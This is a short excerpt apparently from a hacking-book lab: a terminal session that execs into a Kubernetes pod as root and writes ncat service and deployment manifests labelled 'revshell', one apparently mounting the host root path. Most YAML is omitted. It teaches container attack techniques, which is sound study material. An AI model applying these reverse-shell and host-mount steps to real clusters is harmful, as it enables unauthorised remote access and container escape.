 ┌──(kali㉿kali)-[~/GHHv6/ch30/Lab]
└─$ kubectl exec -it $(kubectl get pods | awk '{ print $1}' | grep -v NAME |
grep bash) -- /bin/bash❶
root@bash-75ffdc58-8vx6v:/# cd tmp❷
root@bash-75ffdc58-8vx6v:/tmp# cat <<EOF >> ncat-svc.yml❸
> apiVersion: v1
<---OMITTED FOR BREVITY--->
>     run: revshell
> EOF❹
root@bash-75ffdc58-8vx6v:/tmp# cat <<EOF >> ncat.yml❺
> apiVersion: apps/v1
<---OMITTED FOR BREVITY--->
>           path: /
>
> EOF